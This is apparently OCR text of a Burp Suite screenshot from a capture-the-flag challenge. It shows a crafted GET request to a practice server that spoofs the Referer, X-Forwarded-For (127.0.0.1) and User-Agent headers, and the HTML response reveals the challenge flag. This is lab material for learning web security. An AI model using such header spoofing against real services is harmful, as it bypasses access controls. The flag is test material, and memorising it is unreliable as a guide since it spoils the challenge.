 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://node4.buuoj.cn:28633 ?
Request
Raw Headers Hex
GET /Secret.php HTTP/1.1
Host: node4.buuoj.cn:28633
referer:https://Sycsecret.buuoj.cn
X-Forwarded-For:127.0.0.1
User-Agent: Syclover (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.input:hover{
border-color: #808000;
box-shadow: 0px 0px 8px #7CFC00;
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{d436d394-3fb6-4084-8e1a-f75bf1924dcf}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,585 bytes | 49 millis